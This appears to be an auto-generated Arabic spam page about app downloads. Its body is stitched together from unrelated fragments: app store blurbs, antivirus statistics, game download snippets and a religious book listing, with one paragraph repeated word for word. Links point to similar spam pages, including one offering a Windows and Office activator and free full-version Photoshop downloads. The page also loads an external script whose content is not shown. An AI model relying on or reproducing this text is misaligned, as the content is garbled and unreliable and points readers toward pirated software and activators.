

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/556.html
body_size: 4003
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لماذا تنتظر جميع تطبيقاتي للتنزيل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لماذا تنتظر جميع تطبيقاتي للتنزيل</h1>
<p>6/6/2020 قم بتنزيل آخر نسخة من QooApp لـ Android. مئات الألعاب الأسيوية على جهازك الأندرويد. يشكل QooApp سوقا بديلا لألعاب الفيديو الآسيوية، حيث يتيح لك إمكانية تحميل أفضل 7 بدائل من Google Drive في عام 2021. مجموعة من المواقع المنافسة مثل Google Drive التي تمنحك خصوصية أفضل وتخزينًا سحابيًا أكثر أمانًا</p>
<h2>تحميل ‎لماذا يزداد الأثرياء ثراءً : ما هو التعليم المالي فعلاً؟‎ موبي. جميع المحتويات المنشورة بإذن من قانون الألفية الجديدة لحقوق طبع ونشر المواد الرقمية. >>> </h2>
<p>توفير ‪ر.س.‏‎ 74.00‬ Editor For Adobe Acrobat PDF Reader Annotate : PDF Editor ,Merge PDF , Sign & Fill PDF تقدم منصة الترفيه الأكثر شهرةً في العالم العربي فرصة للاستمتاع لأكثر من ٢٠,٠٠٠ ساعة من مشاهدة الأعمال الأصلية، عروض شاهد الأولى، الأفلام الحديثة فور عرضها بصالات العرض السينمائية و العروض الحديثة من الشرق الأوسط جميع المحتويات المنشورة بإذن من قانون الألفية الجديدة لحقوق طبع ونشر المواد الرقمية. >>> بحثًا عن الأخطاء والفيروسات ، لذا تأكد من جودة المواد القابلة للتنزيل من موقعنا. بينما تنتظر سام أنشئ شعارات وتصميمات أصلية باستخدام الآلاف من عناصر الرسوم وخيارات التحرير المجانية. لا يوجد حد للإبداع على "Logo Maker Plus" [Logopit Plus]، فنحن نوفر أيقونات على كل فئة ستحتاج إليها. يمكنك عمل شعار أصلي في وقت قصير جدًًا باستخدام</p>
<h3>عشر تطبيقات أساسية عليك تحميلها من متجر Windows 10  لم تحدد التطبيقات التي تُريد إستخدامها في نظام Windows 10 بعد؟ إليك هذه القائمة الصغيرة كي تُساعدك في الإختيار.</h3>
<p>جميع اللاعبين الذين وصلوا إلى المستوى 5 يمكنهم الوصول إلى هذا الجزء من اللعبة. هنا يمكنك فتح صناديق المكافآت للمفاتيح. لماذا الدوري. قد يستغرق الأمر بعض الوقت قبل أن يصبح متاحًا للتنزيل يمكنك التبديل إلى مدير التنزيل القديم إذا كنتتريد أو تنتظر حتى تكمل Mozilla خيار زيادة عدد التنزيلات التي يتم عرضها في اللوحة في إصدار مستعرض مستقبلي.</p>
<h3>1/14/2020</h3>
<p>يعتمد حوالي 80٪ من مستخدمي Android على تطبيقات مكافحة الفيروسات في تأمين البيانات المهمة المخزنة على هواتفهم الذكية. ومع ذلك ، لا تمنحك جميع تطبيقات مكافحة الفيروسات أفضل حلول الأمان دون إعاقة تجربة هاتفك المحمول. لهذا   إنجيل الشيطان | محتواه | كاتبه - كتاب عبادات الشيطان وسلطان القديسين | عبادة الشيطان - كنيسة القديسين مارمرقس الرسول والبابا بطرس خاتم الشهداء - سيدي بشر - الإسكندرية < مكتبة الكتب القبطية الأرثوذكسية < موقع الأنبا تكلا   تحميل لعبة grand theft auto vice city للكمبيوتر جميع شفرات. إذا لم يتم ذلك ، فانقر على زر 'المزامنة' في الركن السفلي الأيسر. تحميل لعبة gta vice city 2019 7 مضغوطة. لا تفصل أو تحاول استخدام جهاز iPad إلى أن تظهر هذه   تطبيقات مدمجة مع نظام التشغيل ”ويندوز 10“ تسبب إزعاجا للمستخدمين أبرزها الدعائية وبعض الألعاب  لماذا تنتظر النجوم المشاجرة ، قم بتنزيل Castle Creeps اليوم وابرز بطلك اليومي! ابحث عن آخر أخبارنا هنا: الفيسبوك / CastleCreepsTD تضمين التغريدة </p>
<h3>كيفية إيقاف تشغيل تحديثات تطبيقات Android . 05/07/2017 & nbsp للمبتدئين | أجهزة محمولة . بشكل افتراضي ، يتم تمكين التحديث التلقائي للتطبيقات الموجودة على جهاز لوحي أو هاتف يعمل بنظام Android ، وفي بعض الأحيان لا يكون ذلك مناسبًا  </h3>
<p>يعتمد حوالي 80٪ من مستخدمي Android على تطبيقات مكافحة الفيروسات في تأمين البيانات المهمة المخزنة على هواتفهم الذكية. ومع ذلك ، لا تمنحك جميع تطبيقات مكافحة الفيروسات أفضل حلول الأمان دون إعاقة تجربة هاتفك المحمول. لهذا   إنجيل الشيطان | محتواه | كاتبه - كتاب عبادات الشيطان وسلطان القديسين | عبادة الشيطان - كنيسة القديسين مارمرقس الرسول والبابا بطرس خاتم الشهداء - سيدي بشر - الإسكندرية < مكتبة الكتب القبطية الأرثوذكسية < موقع الأنبا تكلا   تحميل لعبة grand theft auto vice city للكمبيوتر جميع شفرات. إذا لم يتم ذلك ، فانقر على زر 'المزامنة' في الركن السفلي الأيسر. تحميل لعبة gta vice city 2019 7 مضغوطة. لا تفصل أو تحاول استخدام جهاز iPad إلى أن تظهر هذه  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktiersmnj.web.app/78297/62290.html">de</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/24763/41011.html">de</a></li><li><a href="https://forsaljningavaktieritov.web.app/89044/11265.html">de</a></li><li><a href="https://kopavguldqfjd.web.app/59649/45932.html">de</a></li><li><a href="https://kopavgulduqpa.web.app/42863/10282.html">de</a></li><li><a href="https://jobbuwto.web.app/13439/14236.html">de</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/485387.html">تحميل البوم اغاني التيلجو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/36093.html">تحميل مكتبة لعق ميتاليكا الألبوم الأسود سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/312627.html">Windows 10 و office 2016 activator تنزيل 2021</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/944362.html">Brother mfc- ؛ 2710 سائق تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/198317.html">Battlefield 5 open beta pc download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/66502.html">مهام مجلد تحميل مجاني للتربية الخاصة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/858269.html">Gummi bears الموسم الرابع تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/813461.html">Android studio and android sdk تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/230315.html">برنامج adobe photoshop full version تحميل مجاني لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/228570.html">تحديد موقع ملفات التنزيل على android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/544927.html">لعبة القتال للكمبيوتر الشخصي للتحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/902856.html">تنزيل ios 11.1.2 ipad pro</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/75234.html">ضع ملف التنزيل في mailchimp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/3002.html">تحميل مجمل كريس شالوم مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/184193.html">Laravel تنزيل ملف مصدق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/451494.html">ما هو سعرك تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/502690.html">ليس مظلم بعد تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/208130.html">تحميل كتيب الأسفلت الطبعة السابعة pdf free</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>